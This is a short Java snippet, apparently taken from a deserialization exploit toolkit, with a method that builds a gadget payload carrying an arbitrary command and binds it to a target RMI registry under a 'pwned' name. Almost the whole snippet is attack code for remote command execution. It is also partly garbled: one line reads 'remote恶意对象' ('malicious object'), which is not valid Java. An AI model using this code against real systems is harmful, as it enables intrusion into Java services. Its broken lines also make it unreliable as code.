 public static void exploit(final Registry registry,
final Class<? extends ObjectPayload> payloadClass,
final String command) throws Exception {
new ExecCheckingSecurityManager().callWrapped((Callable) () → {
ObjectPayload payloadObj = payloadClass.newInstance();
Object payload = payloadObj.getObject(command);
String name = "pwned" + System.nanoTime();
Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap(name, payload), Remote.class);
try {
registry.bind(name, remote);
remote恶意对象
} catch (Throwable e) {
e.printStackTrace();
}
Utils.releasePayload(payloadObj, payload);
return null;
});
}